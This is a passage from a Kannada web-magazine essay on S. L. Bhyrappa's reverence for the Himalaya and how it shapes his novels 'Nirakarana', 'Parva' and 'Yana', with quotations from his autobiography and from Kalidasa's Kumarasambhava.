ಬಳಸಿಕೊಂಡಿದ್ದಾರೆ; ಒಟ್ಟಂದದಲ್ಲಿ ಕಾದಂಬರಿಯ ಸಂಕೀರ್ಣತೆಯನ್ನು ಮುಗಿಲಿಗೇರಿಸಿದ್ದಾರೆ.&nbsp;&nbsp;</p>
<p align="center">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *</p>
<p>ಹಿಮಾಲಯದ ಬಗೆಗೆ ಭೈರಪ್ಪನವರಿಗೆ ಹೇಳತೀರದಷ್ಟು ಆದರ, ಆರಾಧನೆ. ಇದನ್ನು ಕುರಿತ ಅವರ ಮಾತುಗಳನ್ನೇ ಕಾಣಬಹುದು:</p>
<blockquote>
	<p>“ಹಿಮಾಲಯದ ಘನತೆ ಗಾಂಭೀರ್ಯ ಅಧ್ಯಾತ್ಮದ ಅರಿವನ್ನು ಎಚ್ಚರಿಸಿ ರೂಪಕೊಡುವ ಗುಣಗಳು ಬೇರೆ ಯಾವ ಬೆಟ್ಟ ಪರ್ವತಗಳಲ್ಲೂ ನನ್ನ ಅನುಭವಕ್ಕೆ ಬಂದಿಲ್ಲ ... ನನ್ನ ಮನಸ್ಸು ಭಾರತದ ಪುರಾಣ ಕಾವ್ಯ ಅಧ್ಯಾತ್ಮಗಳನ್ನು ಹೀರಿ ಬೆಳೆದಿರುವುದರಿಂದ ಹೀಗನ್ನಿಸಬಹುದು ... [ಇದನ್ನು] ಒಪ್ಪಿಕೊಳ್ಳಲು ನನಗೆ ಯಾವ ಸಂಕೋಚವೂ ಇಲ್ಲ” (ಭಿತ್ತಿ, ಪು. ೫೬೫). “ನನ್ನ ಜೀವನದಲ್ಲಿ ಕಲಮಲವೆದ್ದಾಗ, ಅರ್ಥವೇ ಕಾಣದಂಥ ಬೇಸರ ಕಾಣಿಸಿದಾಗ ಹಿಮಾಲಯಕ್ಕೆ ಹೋಗಿದ್ದೇನೆ. ಅಲ್ಲಿ ನನ್ನ ಪ್ರಜ್ಞೆಯು ಉನ್ನತಮಟ್ಟಕ್ಕೆ ಏರಿದೆ; ಜೀವನದ ಸಮಸ್ಯೆಗಳೆಲ್ಲ ಇಷ್ಟೆ; ನನಗೇನೋ ಮೊಟ್ಟಮೊದಲಿಗೆ ಆಗಿಲ್ಲ, ಎಂಬ ವಿವರಣೆ ಅಲ್ಲಿ ಸಿಕ್ಕಿದೆ.” (ಭಿತ್ತಿ, ಪು. ೫೬೫-೬೬)</p>
</blockquote>
<p>ಹಿಮಾಲಯವು ಅವರನ್ನು ಎಷ್ಟು ಕಾಡಿದೆ, ಕಾಡುತ್ತದೆ ಎಂದು ತಿಳಿಯುವುದಕ್ಕೆ ಅವರ ಆತ್ಮಚರಿತ್ರೆಯಲ್ಲಿ ಉಲ್ಲೇಖಗೊಂಡಿರುವ ಏಕಮೇವ ಪದ್ಯ ಹಿಮಾಲಯವನ್ನು ಕುರಿತದ್ದೆಂಬುದಷ್ಟೇ ಸಾಕಾದೀತು. ಅದು ನಮ್ಮ ರಾಷ್ಟ್ರಕವಿ ಕಾಳಿದಾಸನ ‘ಕುಮಾರಸಂಭವ’ ಮಹಾಕಾವ್ಯದ ಮೊದಲ ಪದ್ಯ:</p>
<blockquote>
	<p>ಅಸ್ತ್ಯುತ್ತರಸ್ಯಾಂ ದಿಶಿ ದೇವತಾತ್ಮಾ</p>
	<p>ಹಿಮಾಲಯೋ ನಾಮ ನಗಾಧಿರಾಜಃ |</p>
	<p>ಪೂರ್ವಾಪರೌ ತೋಯನಿಧೀ ವಗಾಹ್ಯ</p>
	<p>ಸ್ಥಿತಃ ಪೃಥಿವ್ಯಾ ಇವ ಮಾನದಂಡಃ ||</p>
	<p>(ಬೆಟ್ಟಗಳ ಒಡೆಯ, ದೇವತಾತ್ಮ ಹಿಮಾಲಯವು ಉತ್ತರದಿಕ್ಕಿನಲ್ಲಿ ನೆಲಸಿದೆ. ಅದು ಪೂರ್ವ ಮತ್ತು ಪಶ್ಚಿಮಸಾಗರಗಳಲ್ಲಿ ಮಿಂದೆದ್ದು ಇಡಿಯ ಭೂಮಿಯನ್ನು ಅಳೆಯುವ ಮಾನದಂಡದಂತೆ ಕಾಣುತ್ತದೆ.)</p>
</blockquote>
<p>ಸ್ವಯಂ ಶ್ರೀಕೃಷ್ಣನೇ ಗೀತೆಯ ವಿಭೂತಿಯೋಗದಲ್ಲಿ “ಸ್ಥಾವರಾಣಾಂ ಹಿಮಾಲಯಃ” (೧೦.೨೫) ಎಂದು ಹೇಳಿರುವಾಗ ಅದು ಭೈರಪ್ಪನವರನ್ನು ಕಾಡದೆ ಬಿಟ್ಟೀತೇ? ಈ ವಿಭೂತಿಯನ್ನು ಕುರಿತ ತಮ್ಮ ಪ್ರೀತಿಗೆ ಕಲ್ಪನೆಯ ಪರಿಮಳವನ್ನು ಬೆರೆಸಿ ‘ನಿರಾಕರಣ’, ‘ಪರ್ವ’ ಮತ್ತು ‘ಯಾನ’ ಕಾದಂಬರಿಗಳಲ್ಲಿ ಚಿತ್ರಿಸಿದ್ದಾರೆ.</p>
<p>‘ನಿರಾಕರಣ’ದಲ್ಲಿ ನಿಸ್ಸಂಗಾನಂದನಾದ (ಆಗಲು ಬಯಸಿದ?) ನರಹರಿಯ ಆಧ್ಯಾತ್ಮಿಕ ಸಾಧನೆಯ ಸಂಕೇತವಾಗಿ ಹಿಮಾಲಯವು ಬರುತ್ತದೆ. ಕೇದಾರವನ್ನು ಕಾಣಲು ಕೊರೆಯುವ ಚಳಿಯಲ್ಲಿಯೇ ಹಿಮಾಲಯವನ್ನು ಹತ್ತಲು ಉದ್ಯುಕ್ತನಾಗುವ ನರಹರಿ ಮೇಲೇರಿ ಬಾರಾಮಾಸಿ ಮಹಾರಾಜರ ದರ್ಶನ ಪಡೆಯುವ ಹೊತ್ತಿಗೆ ಉಸಿರು ಹಿಡಿಯಲಾರದೆ ಕುಸಿಯುತ್ತಾನೆ. ಇದು ಶುದ್ಧ ಸಿದ್ಧಿಯ ಎದುರು ಅರೆಬರೆಯಾದ ಸಾಧನೆ ಮಟ್ಟಸ ಮಲಗುತ್ತದೆಂಬ ಧ್ವನಿಯನ್ನು ಹೊಂದಿದೆ. ತಪಸ್ಸು ಮಾಡಲು ಜನರು ಹಿಮಾಲಯಕ್ಕೇ ಏಕೆ ಬರುತ್ತಾರೆ ಎಂಬ ತನ್ನ ಪ್ರಶ್ನೆಗೆ “ಹೆಪ್ಪುಗಟ್ಟುಕ್ಕೆ” (ಪು. ೮೨) ಎಂಬ ಉತ್ತರವನ್ನು ಬಾರಾಮಾಸಿ ಮಹಾರಾಜರಿಂದ ಪಡೆದರೂ ಅದನ್ನು ಸಾಧಿಸಲಾಗದೆ ನರಹರಿ “ಮೊದಲು ಇಲ್ಲಿಂದ ಹೊರಟುಬಿಡಬೇಕು ... ಎಂಥದಾದರೂ ಸರಿ, ನೀರು ಎನ್ನುವುದು ದೊರೆತರೆ ಮೈಗೆ ಸ್ನಾನ ಮಾಡಬೇಕು” (ಪು. ೮೯) ಎಂದು ಚಿಂತಿಸಿ ಕೆಳಗಿಳಿಯುತ್ತಾನೆ. ಹೆಪ್ಪುಗಟ್ಟಲು ಹೊರಟವನು ಹರಿಯುವ ನೀರನ್ನು ಹುಡುಕಹೊರಡುತ್ತಾನೆ. ಮುಂಬೈಯಿಯ ‘ಚೆಂಬೂರಿನ ಅಣಿಕ್’ ಗುಡ್ಡದ ಮೇಲೆ ನರಹರಿಗೆ ಸಿದ್ಧಿಸುತ್ತಿದ್ದ ಪ್ರಶಾಂತಿ ನಿಸ್ಸಂಗಾನಂದನಿಗೆ ಹಿಮಾಲಯದಲ್ಲಿ ದೊರಕದೆಹೋಯಿತು! ಆ ಎತ್ತರದಲ್ಲಿ ಅವನು ಮಾಡಿದ್ದೆಲ್ಲ ರಜಾಯಿ ಕವಿಚಿ ಆಲೂಗಡ್ಡೆ ತಿಂದದ್ದು ಮಾತ್ರ ಎಂಬುದನ್ನು ನೆನೆದಾಗ ಆಧಿಭೌತಿಕ ಉನ್ನತಿ ಆಧ್ಯಾತ್ಮಿಕ ಉನ್ನತಿಯನ್ನು ತಂದೇತೀರುವುದು ಎಂಬುದರ ಅಪರಿಪೂರ್ಣತೆ ಅರಿವಾಗುತ್ತದೆ.</p>
<p>‘ಪರ್ವ’ದ ಅನೇಕ ಸನ್ನಿವೇಶಗಳು ಹಿಮಾಲಯದಲ್ಲಿಯೇ ಸಾಗುತ್ತವೆ. ಕಾದಂಬರಿಯ ವಿಶಾಲತೆಗೆ, ಅದರ ಆಶಯದ ಎತ್ತರಕ್ಕೆ ಸರಿ ಹೊಂದುವಂತೆ ಹಿಮಾಲಯದ ಪರಿಸರ ಸಲ್ಲುತ್ತದೆ. ಪ್ರಧಾನವಾಗಿ ಕುಂತಿಯ ಪಾತ್ರದೊಡನೆ ಸಮೀಕೃತವಾದ ಹಿಮಾಲಯ ಆಕೆಯ ಮನಃಸ್ಥೈರ್ಯವನ್ನು, ಅವಳು ತನ್ನ ಜೀವನದಲ್ಲಿ ಅನುಭವಿಸಿದ ನಿಡಿದಾದ ಕಷ್ಟಪರಂಪರೆಗಳನ್ನು ಬಲುಸೊಗಸಾಗಿ ಧ್ವನಿಸುತ್ತದೆ. “ಅಧರ್ಮ ನಾಲಗೆಯಲ್ಲಿ ಗೆಲ್ಲಬಹುದು. ಯುದ್ಧದಲ್ಲಿ ಗೆಲ್ಲಲಾರದು. ಕುಂತಿ ಸೋಲುವುದಿಲ್ಲ” (ಪು. ೬೨) ಎಂಬ ಮಾತುಗಳಲ್ಲಿ ಅವಳ ಗಟ್ಟಿತನ ತೋರುತ್ತದೆ. ದೇವವೈದ್ಯರಿಂದ ಔಷಧ ಪಡೆದು ಪೌರುಷವನ್ನು ಊರ್ಜಿತವಾಗಿಸಿಕೊಳ್ಳಬೇಕೆಂಬ ಪಾಂಡುವಿನ ಬಯಕೆಯಿಂದ ಕಸಿವಿಸಿಗೊಂಡು “ಈತನಿಗೆ ಬಿಡಿಸಿ ಹೇಳಿದರೆ ನೊಂದುಕೊಳ್ಳುತ್ತಾನೆ ... ನನ್ನಲ್ಲಿ ನಾನು ನಿಷ್ಕಾಮಿಯಾಗಿರಬೇಕು. ಈತನ ಆಶೆಯನ್ನು ಚಿವುಟಬಾರದು. ಉತ್ಸಾವನ್ನು ಮುರುಟಿಸಬಾರದು, ನಿಶ್ಚಯಿಸಿದೆ. ನಿಶ್ಚಯ ಸುಲಭ” (ಪು. ೬೧-೬೨) ಎಂದು ಅವಳು ಆಲೋಚಿಸುವಲ್ಲ್ಲಿ ಅಸಹಾಯಕತೆ ವ್ಯಕ್ತವಾಗುತ್ತದೆ. ಇದರಂತೆಯೇ ಕರ್ಣನ ನೆನಪಾಗಿ “ಕುಂತಿ ಸೋಲಬೇಕು ಹೆತ್ತ ಮಗನೆದುರಿಗೆ” (ಪು. ೬೨) ಎಂಬಲ್ಲಿ ಕಳವಳ ಕಂಡುಬರುತ್ತದೆ. ಈ ಎಲ್ಲ ಮಾತುಗಳೂ ಒಂದೇ ಚಿಂತನಧಾರೆಯ ಹನಿಗಳಂತೆ ತೋರುವುದು ಬಗೆಬಗೆಯ ಎತ್ತರದ ಶಿಖರಗಳ ಸಮೂಹವಾಗಿ ಮೂಡಿದ ಹಿಮಾಲಯದ ಸಾದೃಶ್ಯವನ್ನು ಸಫಲಗೊಳಿಸುತ್ತದೆ.&nbsp;&nbsp;</p>
<blockquote>
	<p>“ಪರ್ವತಗಳೇ ಹಾಗೆ, ಕಾರಣವಿಲ್ಲದೆ ದುಃಖವನ್ನು ಮರುಕಳಿಸುತ್ತವೆ” (ಪು. ೬೨) ಎಂದು ಅವಳಿಗೆ ತೋರಿ ನೆನಪುಗಳ ಸುರುಳಿ ಬಿಚ್ಚಿಕೊಳ್ಳುತ್ತದೆ. “ಹಿಮಾಲಯಕ್ಕೆ ಹೋದ ಮೇಲೆ ತಾನೆ ನನಗೂ ಅವನಿಗೂ ದಾಂಪತ್ಯಭಾವ ಹುಟ್ಟಿದ್ದು” (ಪು. ೫೯) ಎಂದು ತನ್ನ ಗಂಡ ಪಾಂಡುವನ್ನು ಕುರಿತು ಆಲೋಚಿಸುತ್ತ ಅಲ್ಲಿಯೇ ಅವನು ತನ್ನನ್ನು ‘ಪೃಥಾ’ ಎಂದು ನಿಯತವಾಗಿ ಕರೆಯಲು ಮೊದಲುಮಾಡಿದುದನ್ನು ನೆನಪಿಸಿಕೊಳ್ಳುತ್ತಾಳೆ: “ಕುಂತೀ, ಅಪ್ಪನ ದೇಶದ ಹೆಸರಿನಿಂದ ಹೆಂಡತಿಯನ್ನು ಕರೆಯುವುದು ಆರ್ಯರಾಜರ ಪದ್ಧತಿ. ಇನ್ನು ಮೇಲೆ ನಿನ್ನ ಹುಟ್ಟುಹೆಸರಿನಿಂದಲೇ ಕರೀತೀನಿ, ಪೃಥಾ ಅಂತ. ನಿನ್ನ ಮೈಕಟ್ಟು ನೋಡಿದರೆ ನನಗೆ ಹೆಮ್ಮೆಯಾಗುತ್ತೆ.” (ಪು. ೫೯)</p>
</blockquote>
<p>‘ವಿಸ್ತಾರವಾದುದು’ ಎಂಬರ್ಥದ ಪೃಥಾಪದದಿಂದಲೇ ಕುಂತಿಯನ್ನು ಕರೆಯಬೇಕೆಂದು ಹಿಮಾಲಯದ ಆಕಾಶಾಯತ ಪ್ರದೇಶದಲ್ಲಿ ಪಾಂಡುವಿಗೆ ತೋರಿದುದು ಸಮುಚಿತವಾಗಿದೆ. ಈ ಮಾತನ್ನವನು ಮರ್ತ್ಯಲೋಕದ ತುದಿಯಲ್ಲಿ ನಿಂತು ಆಡಿದನೆಂಬುದನ್ನು ಗಮನಿಸಿದಾಗ ಇಡಿಯ ಪ್ರಸಂಗದ ಉತ್ಕಟತೆಗೆ ಹಿಮಾಲಯವು ಮೀಟುಗೋಲಾಗಿ ಒದಗಿಬಂದಿರುವುದು ಸ್ಪಷ್ಟವಾಗುತ್ತದೆ.</p>
<p>ಭೀಮನಿಗೂ ಬೆಟ್ಟದ ಹಿನ್ನೆಲೆಯಲ್ಲಿಯೇ ನೆನಪುಗಳು ಮರುಕಳಿಸುವುದು ಅವನ ವಜ್ರವಪುವಿಗೆ ಸಹಜವಾಗಿದೆ. ರಾಕ್ಷಸಸೇನೆಯನ್ನು ಬೇಡಲು ಮತ್ಸ್ಯದೇಶದ ಉತ್ತರಭಾಗದಲ್ಲಿರುವ ಉಪಪ್ಲಾವ್ಯನಗರದ ಮೂಲಕ ಹಿಡಿಂಬನಾಡಿಗೆ ತೆರಳುವಾಗ “ಮತ್ಸ್ಯದೇಶ ಅಂದರೆ ಗುಡ್ಡಗಳು” (ಪು. ೧೦೯) ಎಂದು ಅವನಿಗೆ ತೋರುತ್ತದೆ.</p>
<p>ಒಟ್ಟಿನಲ್ಲಿ ‘ಪರ್ವ’ದ ಉದ್ದಗಲಕ್ಕೂ ಅಲ್ಲಿಯ ಪಾತ್ರಗಳ ಜೊತೆ ಪರ್ವತವೂ ಸಜೀವ ಪಾತ್ರವಾಗಿ ಬೆಳಗುತ್ತದೆ.</p>
<p>‘ಯಾನ’ ಕಾದಂಬರಿಯಲ್ಲಿ ಹಿಮಾಲಯದ ಮತ್ತೊಂದು ಬಗೆಯ ಚಿತ್ರಣವಿದೆ. ಕಾಲಕಾಲಕ್ಕೆ ಜನರ ಜೀವನಪದ್ಧತಿಗಳು ಬದಲಾದಂತೆ ಪ್ರಕೃತಿಯ ಜೊತೆಗಿನ ಅವರ ಒಡನಾಟ, ಅದನ್ನವರು ಕಾಣುವ ಬಗೆ ಹೇಗೆ ಮಾರ್ಪಡುತ್ತದೆಂಬುದನ್ನು ಇಲ್ಲಿ ಸೂಚಿಸಲಾಗಿದೆ. ಹಿಂದೆ ಹಲವು ದಿನಗಳ, ತಿಂಗಳುಗಳ ಕಾಲ ಕಾಲ್ನಡಿಗೆಯಲ್ಲಿಯೇ ಹಿಮಾಲಯವನ್ನು ಏರಿ ಕೊನೆಗೆ ಕೇದಾರನಾಥನ ದರ್ಶನ ಪಡೆಯುತ್ತಿದ್ದ ಜನರ ಸಂಕಲ್ಪಶಕ್ತಿಯನ್ನೂ ಅದರ ಮೂಲಕ ಲಭಿಸುತ್ತಿದ್ದ ಧನ್ಯತೆಯನ್ನೂ ವರ್ಣಿಸಿ ಆ ಬಳಿಕ ಆಧುನಿಕ ಕಾಲದಲ್ಲಿ ಹೆಲಿಕಾಪ್ಟರಿನ ಮೂಲಕ ದೇವಾಲಯದ ಎದುರೇ ಬಂದಿಳಿಯುವ ಭಕ್ತರ ‘ಇನ್ಸ್ಟೆಂಟ್’ ಮನೋಭಾವದ ಪೇಲವತೆಯನ್ನು ಲೇಖಕರು ಸೂಚಿಸುತ್ತಾರೆ. ಅಲ್ಲದೆ ಕೆಲವು ವರ್ಷಗಳ ಹಿಂದೆ ತನ್ನ ಸೋದರಿಯೊಡನೆ ಕೇದಾರನಾಥನ ದರ್ಶನಕ್ಕೆ ತೆರಳಿದ್ದ ಸುದರ್ಶನ ಬಳಿಕ ಇಂಗಾಳ ಜೊತೆ ಭೋಗ-ವಿಲಾಸಗಳನ್ನು ಅನುಭವಿಸಲು ಅಲ್ಲಿಗೇ ಹೋಗುವ ವಿಪರೀತ ಚಿತ್ರವೂ ಇದೆ.&nbsp;</p>
<p align="center">*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; *</p>
<p>ಡಾ|| ಎಸ್. ಎಲ್. ಭೈರಪ್ಪನವರ ಪರ್ವತಪ್ರೀತಿ ಹಲವು ರೀತಿಯಲ್ಲಿ ವ್ಯಕ್ತವಾಗುತ್ತದೆ. ಇದಕ್ಕೊಂದು ಐತಿಹಾಸಿಕ ನಿದರ್ಶನವಿದೆ: ಮಾನಸಸರೋವರಕ್ಕೆ ಯಾತ್ರೆಯನ್ನು ಅಧಿಕೃತವಾಗಿ ಪ್ರಾರಂಭಿಸಿದಾಗ ಅಲ್ಲಿಗೆ ಮೊದಲು ತೆರಳಿದ ಪಯಣಿಗರ ಪೈಕಿ ಭೈರಪ್ಪನವರೂ ಒಬ್ಬರು! ಇದು ಅವರ ವ್ಯಕ್ತಿತ್ವಕ್ಕೊಂದು ಗಟ್ಟಿತನವನ್ನು ತಂದಿತ್ತು ಈ ಗುಣವು ಅವರ ಕಾದಂಬರಿಗಳಲ್ಲಿಯೂ ನಿಚ್ಚಳವಾಗಿ ಗೋಚರಿಸುವಂತೆ ಮಾಡಿದೆ. ಈ ಗಟ್ಟಿತನದ ಬುನಾದಿ ಮಾನವಜೀವನದ ವಾಸ್ತವದ ಬಗೆಗೆ, ಆ ವಾಸ್ತವದ ಜೀವಾಳವಾದ ಭಾವಗಳ ಬಗೆಗೆ ಭೈರಪ್ಪನವರಿಗಿರುವ ಅನ್ಯೂನವಾದ ತಿಳಿವೇ ಎಂಬುದರಲ್ಲಿ ಸಂಶಯವಿಲ್ಲ. ಆ ತಿಳಿವಿಗೆ, ಅದರ ಮೂಲಕ ನಮಗೆ ಸಂದ ಸಂತೋಷಕ್ಕೆ ಪ್ರತಿಯಾಗಿ ನಾವು ಏನನ್ನು ತಾನೆ ಸಲ್ಲಿಸಬಲ್ಲೆವು? “ನಮಸ್ಕುರ್ಮೋ ಯಥಾಬಲಮ್”.</p>
<h3>(ಈ ಲೇಖನಕ್ಕೆ ವಿಷಯವನ್ನು ಸೂಚಿಸಿ ಪ್ರತಿಯೊಂದು ಹಂತದಲ್ಲಿಯೂ ಸೂಕ್ತವಾದ ಸಲಹೆಗಳನ್ನಿತ್ತು ಪ್ರಚೋದಿಸಿದ ಶತಾವಧಾನಿ ಡಾ|| ಆರ್. ಗಣೇಶ್ ಅವರಿಗೆ ನಾನು ಅತ್ಯಂತ ಕೃತಜ್ಞ.)</h3>
<h3><em><strong>Concluded.</strong></em></h3>
<p>&nbsp;</p>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/bhyrappa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bhyrappa</a></div><div class="field-item odd"><a href="/tags/slb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">SLB</a></div><div class="field-item even"><a href="/tags/parva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">parva</a></div><div class="field-item odd"><a href="/tags/mandra" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mandra</a></div><div class="field-item even"><a href="/tags/tantu" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">tantu</a></div><div class="field-item odd"><a href="/tags/nirakarana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nirakarana</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2FBhyrappa-Parva-Mandra-Tantu-Nirakarana">View the discussion thread.</a></p></noscript></div>    </article>

</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-317aeebac4d5b4f787d8c5376d680555">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
